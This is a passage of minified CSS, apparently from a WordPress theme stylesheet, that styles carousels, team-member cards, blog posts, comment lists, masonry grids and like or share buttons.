.owl-next:before,.bg-graydark [class*="shop-carousel"].owl-carousel .owl-nav .owl-next:before,.bg-primary [class*="shop-carousel"].owl-carousel .owl-nav .owl-next:before,.image-bg [class*="shop-carousel"].owl-carousel .owl-nav .owl-next:before{color:#fff;}[class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:hover:before,[class*="blog-carousel"].owl-carousel .owl-nav .owl-next:hover:before,[class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:hover:before,[class*="shop-carousel"].owl-carousel .owl-nav .owl-next:hover:before{background-color:#252525 !important;border-color:#252525 !important;color:#fff !important;}[class*="blog-carousel"].four-columns.owl-carousel .owl-nav .owl-prev,[class*="blog-carousel"].four-columns.owl-carousel .owl-nav .owl-next,[class*="shop-carousel"].four-columns.owl-carousel .owl-nav .owl-prev,[class*="shop-carousel"].four-columns.owl-carousel .owl-nav .owl-next{top:-140px;}.blog-carousel-detail.owl-carousel .owl-nav .owl-prev,.shop-carousel-detail.owl-carousel .owl-nav .owl-prev{top:-250px;}.blog-carousel-detail.owl-carousel .owl-nav .owl-next,.shop-carousel-detail.owl-carousel .owl-nav .owl-next{top:-250px;}.blog-carousel-detail.four-columns.owl-carousel .owl-nav .owl-prev,.shop-carousel-detail.four-columns.owl-carousel .owl-nav .owl-prev{top:-200px;}.blog-carousel-detail.four-columns.owl-carousel .owl-nav .owl-next,.shop-carousel-detail.four-columns.owl-carousel .owl-nav .owl-next{top:-200px;}.shop-carousel .masonry-item{padding:0 !important;}.shop-carousel-detail.owl-carousel .owl-nav .owl-prev,.shop-carousel-detail.owl-carousel .owl-nav .owl-next{top:-300px;}.divider-wrap{position:relative;}.image-bg .divider-wrap{background-color:transparent !important;}.divider-wrap[class*='vc_custom_']{padding:0 !important;border:0 !important;margin:0 !important;background-image:none !important;}.text-left .divider-wrap[class*='vc_custom_']{margin-left:15px !important;}.text-right .divider-wrap[class*='vc_custom_']{margin-right:15px !important;}.headings-title .text-left .divider-wrap[class*='vc_custom_'],.headings-title .text-right .divider-wrap[class*='vc_custom_']{margin:0 !important;}.divider-wrap .tlg-divider{display:block;background-color:#49c5b6;width:50px;height:3px;margin:16px auto;margin-left:auto;}.divider-wrap .tlg-divider.tlg-divider-large{width:120px;}.bg-dark .divider-wrap .tlg-divider,.bg-graydark .divider-wrap .tlg-divider{background-color:#fff;}.bg-primary .divider-wrap .tlg-divider{background-color:#fff;}.color-white .divider-wrap .tlg-divider,.image-bg .divider-wrap .tlg-divider{background-color:#fff;}.image-bg.bg-light .divider-wrap .tlg-divider{background-color:#e8e8e8;}.text-left .divider-wrap .tlg-divider{margin-left:0;}.text-right .divider-wrap .tlg-divider{margin-right:0;}@media (max-width: 640px){.divider-wrap .tlg-divider{margin:14px auto;height:1px;}}.divider-wrap i{position:absolute;left:50%;font-weight:400;right:auto;top:50%;width:auto;height:auto;color:#252525;background:inherit;font-size:25px;margin:0;vertical-align:top !important;transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);padding:10px;display:inline-block;z-index:1;}.divider-wrap i + .tlg-divider{margin:24px auto;}.text-right .divider-wrap i,.text-left .divider-wrap i{left:auto;}.color-white .divider-wrap i{color:#fff;}.bg-primary .divider-wrap i{color:#fff;}.bg-dark .divider-wrap i,.bg-graydark .divider-wrap i{color:#7c7c7c;}.image-bg .divider-wrap i{display:none;}.team-member.team-circle:hover .team-title:before{width:55px;}.team-member.team-circle .team-title{position:relative;padding-bottom:10px;line-height:34px;margin-bottom:8px;}.team-member.team-circle .team-title:before{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;content:'';width:40px;height:3px;background-color:#49c5b6;position:absolute;bottom:0;left:0;right:0;margin-left:auto;margin-right:auto;}.team-member.team-circle .team-info{padding-top:15px;}.team-member.team-circle .team-info span{text-transform:uppercase;}.team-member .single-member{display:block;margin:0;overflow:hidden;position:relative;z-index:1;}.team-member .single-member:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);transform-origin:center center 0;transition:all 1s ease-in-out;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;}.team-member .single-member:hover .team-caption{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.team-member .single-member:hover .team-title,.team-member .single-member:hover span,.team-member .single-member:hover .content,.team-member .single-member:hover .social-list{transform:translate3d(0px,0,0);-webkit-transform:translate3d(0px,0,0);-moz-transform:translate3d(0px,0,0);opacity:1;}.team-member .single-member .team-title,.team-member .single-member span,.team-member .single-member .content,.team-member .single-member .social-list{transform:translate3d(80px,0,0);-webkit-transform:translate3d(80px,0,0);-moz-transform:translate3d(80px,0,0);-webkit-transition:all 240ms linear 0ms;-khtml-transition:all 240ms linear 0ms;-moz-transition:all 240ms linear 0ms;-ms-transition:all 240ms linear 0ms;-o-transition:all 240ms linear 0ms;transition:all 240ms linear 0ms;opacity:0;}.team-member .single-member .team-title{-webkit-transition-delay:260ms;-moz-transition-delay:260ms;-ms-transition-delay:260ms;-o-transition-delay:260ms;transition-delay:260ms;}.team-member .single-member span{-webkit-transition-delay:300ms;-moz-transition-delay:310ms;-ms-transition-delay:310ms;-o-transition-delay:310ms;transition-delay:310ms;}.team-member .single-member .content{-webkit-transition-delay:360ms;-moz-transition-delay:360ms;-ms-transition-delay:360ms;-o-transition-delay:360ms;transition-delay:360ms;}.team-member .single-member .social-list{-webkit-transition-delay:340ms;-moz-transition-delay:410ms;-ms-transition-delay:410ms;-o-transition-delay:410ms;transition-delay:410ms;}.team-member .single-member img{transition:all 1s ease-in-out;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;position:relative;display:block;}.team-member .single-member .team-title{font-size:24px;margin-bottom:4px;color:#fff;position:relative;padding-top:28px;}@media (max-width: 7680px){.team-member .single-member .team-title{font-size:20px;}}.team-member .single-member .team-title:before{content:'';width:80px;height:4px;position:absolute;top:0;left:0;background-color:#49c5b6;}.team-member .single-member span{display:block;font-size:14px;letter-spacing:0.1em;margin-bottom:13px;text-transform:uppercase;}.team-member .single-member .content{font-size:15px;line-height:24px;color:rgba(255,255,255,0.95);margin-bottom:24px;padding:0;}@media (max-width: 990px){.team-member .single-member .content{display:none;}}.team-member .single-member .team-caption{color:#fff;position:absolute;background:rgba(0,0,0,0.8);bottom:0;width:100%;height:100%;padding:20% 10%;top:auto;left:0;-webkit-transition:all 240ms linear 0ms;transition:all 240ms linear 0ms;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;}.team-member .single-member .team-caption .link-light-title{color:#fff !important;}@media (max-width: 600px){.team-member .single-member .team-caption{padding:8%;}}.team-member .team-title{font-size:20px;font-weight:600;}.team-member .image-box img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.team-member .team-info{padding:30px 0 50px 0;margin:0;}.team-member .team-info span{font-size:16px;}.team-member .content{padding:30px 0px;}.team-member:hover .image-box img{transform:scale(1.3);-webkit-transform:scale(1.3);-ms-transform:scale(1.3);-moz-transform:scale(1.3);}.team-member:hover .image-box.image-round img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.standard-blog .blog-title{font-weight:600;font-size:24px;line-height:1.3;}.standard-blog .blog-title a{font-weight:600;}.standard-blog .entry-meta{font-weight:600;font-size:12px;color:#b1b7bd;}.standard-blog .entry-meta a{font-weight:600;}.post-title .label{margin-right:12px;}.post-title h4{position:relative;top:2px;margin-bottom:8px;display:inline-block;font-size:25px;line-height:1.5;font-weight:600;}.post-meta{overflow:hidden;display:inline-block;margin-bottom:12px;}.post-meta .tags{overflow:hidden;display:inline-block;margin-bottom:12px;}.post-meta > li{float:left;margin-right:24px;}.post-meta i{font-size:16px;margin-right:8px;position:relative;top:2px;}.post-wrap{overflow:hidden;z-index:1;}.post-wrap iframe:not(.wp-embedded-content){width:100%;margin-bottom:12px;}.post-wrap .embed-video-container{margin-bottom:24px;}.post-wrap .embed-video-container iframe{margin:0;}.post-wrap .inner{padding:0;overflow:hidden;}.post-wrap .inner-wrap{position:relative;overflow:hidden;padding-bottom:15px;}.single-post .post-wrap .inner-wrap{overflow:visible;}.post-wrap .inner-left{float:left;text-align:right;width:150px;margin-right:30px;}.search .post-wrap .inner-left{text-align:left;width:100px;margin-right:15px;}.post-wrap .inner-left .post-date{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e8e8e8;}.post-wrap .inner-left .day{font-size:60px;display:block;line-height:50px;font-weight:bold;color:#0c0c0c;margin-right:-3px;}.post-wrap .inner-left .month{color:#0c0c0c;display:block;text-transform:uppercase;font-size:14px;}.post-wrap .inner-left.inner-small{width:33px;}.post-wrap .inner-left.inner-small .day{font-size:14px;}.post-wrap .inner-left.inner-small .day,.post-wrap .inner-left.inner-small .month{padding:0;}@media (max-width: 480px){.post-wrap .inner-left{display:none;}.blog-carousel-detail .post-wrap .inner-left,.shop-carousel-detail .post-wrap .inner-left{display:block;}}.post-wrap .inner-left .entry-meta span.block{padding:0;margin-bottom:6px;}.post-wrap .inner-right{position:relative;overflow:hidden;padding-bottom:15px;border-bottom:1px solid #e8e8e8;}.post-wrap .inner-right.inner-small{border-bottom:none;}.post-wrap .inner-right.quote,.post-wrap .inner-right.link{border-bottom:none;padding-bottom:0;}@media (max-width: 480px){.post-wrap .inner-right{margin-left:0;}}.post-wrap .inner-right p{margin-bottom:12px;}.post-wrap .post-excerpt p{margin-bottom:20px;}.post-wrap:last-child{margin-bottom:0;}.post-wrap:last-child .inner-right{border-bottom:none;}.bg-secondary .light-inner{border-radius:4px;padding:22px 25px 31px;background-color:#fff;border-bottom:none !important;-webkit-box-shadow:0px 5px 15px rgba(0,0,0,0.05);-moz-box-shadow:0px 5px 15px rgba(0,0,0,0.05);box-shadow:0px 5px 15px rgba(0,0,0,0.05);}.bg-secondary .light-inner .post-thumb{margin:-25px;margin-bottom:0;}.bg-secondary .grid-blog{margin-bottom:0 !important;}.wp-block-latest-comments >li{display:flex !important;flex-wrap:nowrap;}.wp-block-latest-comments >li .avatar,.wp-block-latest-comments >li .wp-block-latest-comments__comment-avatar{margin-top:15px;}.wp-block-latest-comments >li > article{position:relative;padding:20px 25px;background:#fff;width:100%;flex:1;min-width:0;}.wp-block-latest-comments >li > article p{margin-bottom:0;}.wp-block-latest-comments >li > article .wp-block-latest-comments__comment-meta,.wp-block-latest-comments >li > article .wp-block-latest-comments__comment-excerpt{margin:0 !important;}.wp-block-latest-posts.is-grid li{position:relative;padding:20px 25px 32px 25px;background:#fff;}.comments-list{width:100%;overflow:hidden;padding:0 !important;list-style:none !important;}.bg-secondary .comments-list{background:transparent;}.comments-list >li{margin-bottom:34px;list-style:none;}.comments-list >li:last-child{margin-bottom:0;}.comments-list li{overflow:hidden;}.comments-list li .children{padding-left:120px;}@media (max-width: 767px){.comments-list li .children{padding-left:0;}}.comments-list li .children li{list-style:none;margin-top:34px;}.comments-list p:last-of-type{margin:0;}.comments-list > .comment:first-child > .comment-content,.comments-list > .pingback:first-child > .comment-content,.comments-list > .trackback:first-child > .comment-content{margin-top:0;}.comments-list .pingback img.avatar,.comments-list .trackback img.avatar{display:none;}.comments-list .comment,.comments-list .pingback,.comments-list .trackback{width:100%;}.comments-list .comment .comment-title,.comments-list .pingback .comment-title,.comments-list .trackback .comment-title{font-size:20px;margin-bottom:0;line-height:1.25;font-weight:600;}@media (max-width: 990px){.comments-list .comment .comment-title,.comments-list .pingback .comment-title,.comments-list .trackback .comment-title{font-size:16px;}}.comments-list .comment .comment-date,.comments-list .pingback .comment-date,.comments-list .trackback .comment-date{color:#999;font-weight:500;display:inline-block;font-size:14px;margin-bottom:22px;}.comments-list .comment .comment-content,.comments-list .pingback .comment-content,.comments-list .trackback .comment-content{position:relative;padding:20px 25px 32px 25px;background:#fff;width:100%;flex:1;min-width:0;}.comments-list .comment .comment-content .comment-text > p,.comments-list .pingback .comment-content .comment-text > p,.comments-list .trackback .comment-content .comment-text > p{margin-bottom:0;font-size:15px;line-height:27px;color:#444;}.comments-list .comment .comment-content:hover .comment-reply-link,.comments-list .pingback .comment-content:hover .comment-reply-link,.comments-list .trackback .comment-content:hover .comment-reply-link{background-color:#222;}.comments-list .comment .comment-content:hover .comment-reply-link:after,.comments-list .pingback .comment-content:hover .comment-reply-link:after,.comments-list .trackback .comment-content:hover .comment-reply-link:after{margin-left:8px;}.comments-list .comment .comment-reply,.comments-list .pingback .comment-reply,.comments-list .trackback .comment-reply{position:absolute;right:23px;top:20px;}@media (max-width: 767px){.comments-list .comment .comment-reply,.comments-list .pingback .comment-reply,.comments-list .trackback .comment-reply{position:static;padding-top:20px;}}.comments-list .comment .comment-reply-link,.comments-list .pingback .comment-reply-link,.comments-list .trackback .comment-reply-link{font-family:Poppins;font-size:14px;font-weight:500;line-height:1;display:inline-block;color:#fff;padding:0 16px;line-height:35px;border-radius:35px;background-color:#49c5b6;position:relative;z-index:1;}.comments-list .comment .comment-reply-link:after,.comments-list .pingback .comment-reply-link:after,.comments-list .trackback .comment-reply-link:after{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;content:"\f105";font-family:FontAwesome;margin-left:4px;font-weight:normal;}.comments-list .comment .comment-inner,.comments-list .pingback .comment-inner,.comments-list .trackback .comment-inner{display:flex;flex-wrap:nowrap;}.comments-list .comment .comment-inner img.avatar,.comments-list .pingback .comment-inner img.avatar,.comments-list .trackback .comment-inner img.avatar{width:90px;height:90px;min-width:90px;margin-right:30px;float:left;-webkit-border-radius:90px;-khtml-border-radius:90px;-moz-border-radius:90px;-ms-border-radius:90px;-o-border-radius:90px;border-radius:90px;}@media (max-width: 767px){.comments-list .comment .comment-inner,.comments-list .pingback .comment-inner,.comments-list .trackback .comment-inner{display:block;text-align:center;}.comments-list .comment .comment-inner img.avatar,.comments-list .pingback .comment-inner img.avatar,.comments-list .trackback .comment-inner img.avatar{float:none;display:inline-block;margin:0 0 25px;}}.comments-list .entry-data a{color:#49c5b6;font-weight:600;}.comments-list .author{display:inline-block;margin-right:16px;margin-bottom:16px;}.post-content .mejs-container{border-radius:4px;overflow:hidden;}.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6{font-weight:600;line-height:1.2;margin:0 0 0.75em;padding:1.5em 0 0;}.post-content h2,.post-content h4{font-size:20px;}.comments{clear:both;}.post-content .comments{padding-top:48px;}.comments input[type="submit"]{max-width:31%;}.comments .comment-respond{padding-top:20px;}.comments .page-numbers ~ .comment-respond{padding-top:60px;}.comments .widgettitle,.comments .comment-reply-title,.bold-title,.related-title,.wc-tab > h2,.related.products > h2,.upsells.products > h2,.cross-sells > h2,.cart_totals > h2,.woocommerce-billing-fields > h3,.woocommerce-shipping-fields > h3,.woocommerce-additional-fields > h3,#order_review_heading,.woocommerce-order-details > h2,.woocommerce-customer-details > h2{text-transform:none;font-size:26px;line-height:1.3;font-weight:700;margin:36px 0 !important;padding-bottom:10px;position:relative;}.comments .widgettitle:before,.comments .comment-reply-title:before,.bold-title:before,.related-title:before,.wc-tab > h2:before,.related.products > h2:before,.upsells.products > h2:before,.cross-sells > h2:before,.cart_totals > h2:before,.woocommerce-billing-fields > h3:before,.woocommerce-shipping-fields > h3:before,.woocommerce-additional-fields > h3:before,#order_review_heading:before,.woocommerce-order-details > h2:before,.woocommerce-customer-details > h2:before{content:'';width:40px;height:3px;background-color:#49c5b6;position:absolute;bottom:0;left:0;}@media (max-width: 640px){.comments .widgettitle,.comments .comment-reply-title,.bold-title,.related-title,.wc-tab > h2,.related.products > h2,.upsells.products > h2,.cross-sells > h2,.cart_totals > h2,.woocommerce-billing-fields > h3,.woocommerce-shipping-fields > h3,.woocommerce-additional-fields > h3,#order_review_heading,.woocommerce-order-details > h2,.woocommerce-customer-details > h2{font-size:18px;line-height:22px;margin-bottom:20px !important;}}.comments .widgettitle small,.comments .comment-reply-title small,.bold-title small,.related-title small,.wc-tab > h2 small,.related.products > h2 small,.upsells.products > h2 small,.cross-sells > h2 small,.cart_totals > h2 small,.woocommerce-billing-fields > h3 small,.woocommerce-shipping-fields > h3 small,.woocommerce-additional-fields > h3 small,#order_review_heading small,.woocommerce-order-details > h2 small,.woocommerce-customer-details > h2 small{font-size:16px;}.comments .widgettitle small a,.comments .comment-reply-title small a,.bold-title small a,.related-title small a,.wc-tab > h2 small a,.related.products > h2 small a,.upsells.products > h2 small a,.cross-sells > h2 small a,.cart_totals > h2 small a,.woocommerce-billing-fields > h3 small a,.woocommerce-shipping-fields > h3 small a,.woocommerce-additional-fields > h3 small a,#order_review_heading small a,.woocommerce-order-details > h2 small a,.woocommerce-customer-details > h2 small a{border-left:2px solid rgba(35,35,35,0.1);padding-left:10px;margin-left:5px;font-weight:500;line-height:1;display:inline-block;}.comment + .comment-respond,.pingback + .comment-respond{padding-top:0;padding-bottom:20px;}.comment + .comment-respond .comment-reply-title,.pingback + .comment-respond .comment-reply-title{font-size:18px;line-height:18px;}@media all and (min-width: 991px){.row.grid-blog{margin-left:-15px !important;margin-right:-15px !important;}.row.grid-blog.m0{margin:0 !important;}}.masonry{clear:both;list-style:none !important;margin:0 !important;padding:0 !important;transition:all 1s cubic-bezier(.2,1,.22,1);-webkit-transition:all 1s cubic-bezier(.2,1,.22,1);transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:0;transform:scale(.6);-webkit-transform:scale(.6);-ms-transform:scale(.6);-moz-transform:scale(.6);}.masonry.row{margin-left:-15px !important;margin-right:-15px !important;}.masonry.row.m0{margin:0 !important;}.masonry.fadeIn{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}@media (max-width: 767px){.masonry{height:auto !important;}}.masonry-item{max-width:100%;}@media (min-width: 768px){.masonry-item.col-md-4{width:33.33%;}}@media (max-width: 767px){.masonry-item{position:relative !important;top:0 !important;width:100% !important;}}.container .masonry-item{margin-bottom:30px;}.masonry-show:not(.is_fillter) .masonry-item{opacity:0;transform:scale(.6);-webkit-transform:scale(.6);-ms-transform:scale(.6);-moz-transform:scale(.6);transition:all 1s cubic-bezier(.2,1,.22,1);-webkit-transition:all 1s cubic-bezier(.2,1,.22,1);}.masonry-show:not(.is_fillter) .masonry-item.fadeIn{opacity:1;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.masonry-loader{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:1;position:absolute;width:100%;margin:0;z-index:10;top:80px;}.masonry-loader.fixed-center{position:fixed;top:50%;left:50%;transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);margin-top:-25px;}.masonry-loader.fadeOut{opacity:0;max-height:0;padding:0;overflow:hidden;}#tlg_preloader{position:fixed;width:100%;height:100%;background:#fff;z-index:999999;text-align:center;-webkit-transition:opacity 500ms ease;-moz-transition:opacity 500ms ease;transition:opacity 500ms ease;opacity:1;top:0;left:0;}#tlg_preloader .spinner{top:50%;}.spinner{width:40px;height:40px;display:inline-block;padding:0px;position:relative;border-radius:100%;border:2px solid;border-top-color:#49c5b6;border-bottom-color:#e5e5e5;border-left-color:#49c5b6;border-right-color:#e5e5e5;-webkit-animation:spin 0.8s linear infinite;animation:spin 0.8s linear infinite;}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg);}to{-webkit-transform:rotate(360deg);}}@media all and (max-width: 768px){.post-title .label{margin-bottom:8px;display:inline-block;}.post-title h4{top:0;display:block;font-size:18px;}.comments input[type="submit"]{max-width:100%;float:none;}}.blog-content .widgettitle{font-size:25px !important;}.blog-categories,.subtitle-box{color:#979797;font-size:12px;font-weight:500;letter-spacing:0.1em;text-transform:uppercase;}.blog-categories a,.subtitle-box a{color:#979797;}.blog-categories a:hover,.subtitle-box a:hover{color:#49c5b6;}.intro-content-box .blog-categories,.intro-content-box .subtitle-box{color:#49c5b6;}.search .post-wrap .read-more a,.feed-item .read-more a,a.btn-read-more{color:#252525;position:relative;line-height:1;padding:0;height:auto;font-weight:600;padding-bottom:6px;display:inline-block;overflow:hidden;margin-top:16px;font-size:16px;}.search .post-wrap .read-more a > i,.feed-item .read-more a > i,a.btn-read-more > i{display:none;}@media (max-width: 990px){.intro-carousel-box .search .post-wrap .read-more a,.intro-carousel-box .feed-item .read-more a,.intro-carousel-box a.btn-read-more{margin-top:0;}}.search .post-wrap .read-more a:hover,.feed-item .read-more a:hover,a.btn-read-more:hover{color:#49c5b6;}.search .post-wrap .read-more a:hover:before,.feed-item .read-more a:hover:before,a.btn-read-more:hover:before{-webkit-animation:hoverlink .8s cubic-bezier(.58,.3,.005,1) 0s 1;animation:hoverlink .8s cubic-bezier(.58,.3,.005,1) 0s 1;}.search .post-wrap .read-more a:before,.feed-item .read-more a:before,a.btn-read-more:before{content:'';position:absolute;bottom:0;left:0;width:100%;border-bottom:2px solid;}.entry-meta .entry-author a,.search .post-wrap .entry-meta a{color:#8b8b92;font-weight:400;}.entry-meta .entry-author a:hover,.search .post-wrap .entry-meta a:hover{color:#49c5b6;}.category-more a{color:#000;background:#fff;border:1px solid #eee;display:inline-block;line-height:1.3;font-size:10px;font-family:Poppins, Arial, sans-serif;font-weight:400 !important;letter-spacing:1px;padding:10px 15px;border-radius:20px;min-width:150px;text-transform:uppercase;margin:0 auto;text-align:center;position:relative;top:0;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;color:#b1b7bd;}.category-more a:hover,.category-more a:focus{background:#000;border-color:#000;color:#fff;}.category-more a:hover,.category-more a:focus{color:#b1b7bd;}.read-more{line-height:32px;display:inline-block;vertical-align:middle;font-weight:600;}.read-more a{display:inline-block;font-size:14px;color:#49c5b6;overflow:hidden;position:relative;line-height:1;}.read-more a span{position:relative;display:inline-block;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;}.read-more a span:before{position:absolute;top:100%;content:attr(data-hover);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.read-more a:hover{color:#252525;}.read-more a:hover span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);}.entry-meta{font-family:Poppins, 'Droid Serif', serif;color:#8b8b92;font-size:14px;line-height:20.8px;position:relative;font-weight:normal;}.entry-meta span,.entry-meta i{padding-right:6px;}.entry-meta span.tlg-likes-button{padding-right:0;}.entry-meta a{font-family:Poppins, arial, sans-serif;font-style:normal;font-weight:500;color:#252525;}.entry-meta a:hover{color:#49c5b6;}.blog-carousel .entry-meta strong{color:#404044;font-weight:500;}.entry-meta .author-divide{color:inherit;}.entry-data{color:#999;position:relative;}.entry-data .entry-data-author{display:table-cell;min-width:72px;}.entry-data .entry-data-author img{width:72px;height:72px;display:inline-block;vertical-align:middle;border-radius:100%;background:#f0f0f0;}.entry-data .entry-data-summary{display:table-cell;vertical-align:top;padding-left:36px;text-rendering:auto;}.entry-data .entry-data-summary .author-name{font-size:16px;font-weight:600;font-family:Poppins, arial, sans-serif;font-style:normal;color:#252525;line-height:29px;}.entry-data .entry-data-summary .author-name a{font-family:Poppins, arial, sans-serif;font-style:normal;color:#252525;}.entry-data .entry-data-summary .author-name a:hover{color:#49c5b6;}.entry-data .entry-data-summary > span:not(.author-name):not(.author-post){padding-right:5px;}.entry-data .entry-data-meta{position:absolute;top:2px;right:0;font-size:14px;}.entry-data.entry-data-meta{margin-left:108px;font-size:14px;}@media (max-width: 480px){.entry-data.entry-data-meta{margin:10px 0 0 0;}}.entry-data a{color:#b1b7bd;}.entry-data a:hover{color:#49c5b6;}.entry-data.entry-data-big .entry-data-author{min-width:95px;}.entry-data.entry-data-big .entry-data-author img{width:95px;height:95px;border-radius:50%;}@media (max-width: 640px){.entry-data.entry-data-big .entry-data-author{display:block;}}.entry-data.entry-data-big .entry-data-summary{padding-left:30px;}@media (max-width: 640px){.entry-data.entry-data-big .entry-data-summary{display:block;padding:10px 0 0 0;}}.entry-data.entry-data-big .entry-data-summary .author-name{margin:0 0 16px 0;font-size:20px;font-family:Poppins, arial, sans-serif;font-style:normal;color:#252525;}.entry-data.entry-data-big .entry-data-summary p a{color:#666;}.entry-data.entry-data-big .entry-data-summary p a:hover{color:#49c5b6;}.author-box{box-shadow:0px 0px 32px 0px rgba(235,235,235,0.66);margin-top:30px;padding:40px 60px;margin-bottom:75px;}.blog-title{font-size:18px;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear;}.blog-title:hover,.blog-title:focus{opacity:.7;}.blog-inner-left{width:370px;float:left;position:relative;}@media (max-width: 768px){.blog-inner-left{width:100%;float:none;}}.blog-indent{margin-left:400px;position:relative;}.featured-stick{color:inherit !important;text-transform:uppercase;font-weight:500;border:2px solid rgba(35,35,35,0.1);border-radius:3px;margin-right:10px;padding:0px 15px;display:inline-block;font-size:14px;line-height:24px;vertical-align:top;}.feed-item .featured-stick,.post-title .featured-stick{line-height:32px;}.feed-item:first-child{padding-top:0;}.feed-item:last-child hr{border-color:transparent;margin:0;}@media (max-width: 768px){.feed-item [class*="col-"]{padding:0;}}.feed-item p,.feed-item h3{margin-bottom:16px;}.feed-item h3,.feed-item h3 a{font-weight:600;font-size:25px;}.like-share-name{padding-right:0 !important;font-size:12px;text-transform:uppercase;text-align:center;}.like-share-name span{padding-right:0 !important;display:none !important;}.ssc-share-wrap{float:left;}.single-product .ssc-share-wrap{float:none;}.portfolio-meta .ssc-share-wrap{float:none !important;vertical-align:top;display:inline-block;}.ssc-share-wrap .ssc-share-toogle{display:none;}.ssc-share-wrap .ssc-share-group label{display:inline-block;margin-right:17px;font-weight:500;font-size:15px;}.ssc-share-wrap .ssc-share-group [class*='-count']{display:none;}.tlg-likes-button{margin-bottom:0 !important;}.single .tlg-likes-button{padding:0;}.entry-meta .tlg-likes-button{display:block;}.feed-item .entry-meta .tlg-likes-button,.boxed-intro .entry-meta .tlg-likes-button,.post-wrap .entry-meta .tlg-likes-button{display:inline-block;}.tlg-likes-button .tlg-likes{font-family:'Open Sans', Helvetica;}.tlg-likes-button .tlg-likes i{line-height:1;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;background-color:transparent;border:1px solid #c2c2c2;color:#4b4f56;font-weight:bold;width:36px;height:36px;line-height:38px;text-align:center;display:inline-block;border-radius:100%;padding-right:0;margin-right:6px;}.single-post .post-wrap .tlg-likes-button .tlg-likes i,.single-portfolio .tlg-likes-button .tlg-likes i{width:45px;height:45px;line-height:43px;font-size:16px;color:#000;background:transparent;}@media (max-width: 768px){.single-post .post-wrap .tlg-likes-button .tlg-likes i,.single-portfolio .tlg-likes-button .tlg-likes i{width:35px;height:35px;line-height:33px;}}.tlg-likes-button .tlg-likes:hover i,.tlg-likes-button .tlg-likes.active i{color:#49c5b6 !important;border-color:#49c5b6 !important;background-color:transparent;}.single-post .post-wrap .tlg-likes-button .tlg-likes:hover i,.single-portfolio .tlg-likes-button .tlg-likes:hover i,.single-post .post-wrap .tlg-likes-button .tlg-likes.active i,.single-portfolio .tlg-likes-button .tlg-likes.active i{border-color:#49c5b6;background:transparent;}.tlg-likes-button.tlg-likes-normal{float:none;margin-right:0;}.tlg-likes-button.tlg-likes-normal .like-share-name{font-size:14px;text-transform:none;color:#b1b7bd;}.tlg-likes-button.tlg-likes-normal .like-share-name span{display:none !important;}.single-post .post-wrap .tlg-likes-button.tlg-likes-normal .like-share-name,.single-portfolio .tlg-likes-button.tlg-likes-normal .like-share-name{font-size:16px;color:#252525;}.portfolio-meta .tlg-likes-button{float:none !important;vertical-align:top;}.comments-link{display:inline-block;padding:0 !important;}.comments-link a,.entry-meta .comments-link a{font-family:'Open Sans', Helvetica;font-size:14px;text-transform:none;color:#b1b7bd;}.comments-link a i,.entry-meta .comments-link a i{line-height:1;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;background-color:transparent;border:1px solid #ced0d4;color:#4b4f56;font-weight:bold;width:36px;height:36px;line-height:38px;text-align:center;display:inline-block;border-radius:100%;padding-right:0;margin-right:6px;}.comments-link a:hover i,.comments-link a.active i,.entry-meta .comments-link a:hover i,.entry-meta .comments-link a.active i{color:#49c5b6 !important;border-color:#49c5b6 !important;background-color:transparent;}.comments-link a span,.entry-meta .comments-link a span{text-align:center;padding-left:5px;padding-right:0 !important;font-size:14px;vertical-align:middle;}.logged-in-as a{color:#252525;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.logged-in-as a:hover{color:#49c5b6;}.nav-prev,.nav-next{display:block;width:40px;height:48px;position:fixed;top:50%;margin-top:-24px;z-index:9;}.nav-prev .nav-title,.nav-next .nav-title{position:absolute;top:50%;display:block;height:48px;min-width:84px;padding:0 20px;margin-top:-24px;white-space:nowrap;opacity:0;visibility:hidden;z-index:2;-webkit-transition:opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out, visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out, visibility .3s ease-in-out;transition:opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out, visibility .3s 